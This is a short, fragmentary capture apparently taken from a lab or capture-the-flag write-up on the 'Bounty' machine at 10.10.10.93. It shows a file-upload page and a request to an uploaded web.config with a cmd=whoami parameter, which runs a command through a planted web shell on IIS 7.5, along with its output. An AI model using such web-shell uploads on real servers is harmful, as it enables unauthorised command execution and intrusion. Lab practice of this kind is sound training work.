 Secure File Transfer
10.10.10.93/uploadedfiles/
Not secure
10.10.10.93/uploadedfiles/web.config?cmd=whoami
-->
whoami
Run
\\BOUNTY\IUSR10.10.10.93
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93bounty\merlin